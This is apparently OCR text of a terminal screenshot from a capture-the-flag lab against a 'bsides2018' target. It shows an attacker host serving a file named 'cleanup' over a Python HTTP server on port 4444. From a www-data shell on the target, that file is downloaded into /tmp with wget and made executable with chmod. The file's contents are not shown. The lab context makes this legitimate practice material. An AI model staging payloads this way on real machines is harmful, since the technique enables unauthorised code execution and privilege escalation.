 File Actions Edit View Help
[192.168.1.134] VicEvil ~/reto 16 Target: 192.168.1.243 % sudo nano cleanup
[192.168.1.134] VicEvil ~/reto 16 Target: 192.168.1.243 % python -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.1.243 - - [13/Oct/2024 04:45:21] "GET /cleanup HTTP/1.1" 200 -
www-data@bsides2018:/tmp$ wget http://192.168.1.134:4444/cleanup
wget http://192.168.1.134:4444/cleanup
--2024-10-12 19:45:21-- http://192.168.1.134:4444/cleanup
Connecting to 192.168.1.134:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3473 (3.4K) [application/octet-stream]
Saving to: `cleanup'
100%[======================================>] 3,473 --.-K/s in 0s
2024-10-12 19:45:21 (193 MB/s) - `cleanup' saved [3473/3473]
www-data@bsides2018:/tmp$ ls -l
ls -l
total 12
-rw-rw-rw- 1 www-data www-data 3473 Oct 12 19:43 cleanup
drwx------ 2 root root 4096 Oct 12 16:51 pulse-PKdhtXMmr18n
-rw-rw-rw- 1 www-data www-data 237 Oct 12 19:10 typescript
www-data@bsides2018:/tmp$ chmod +x cleanup
chmod +x cleanup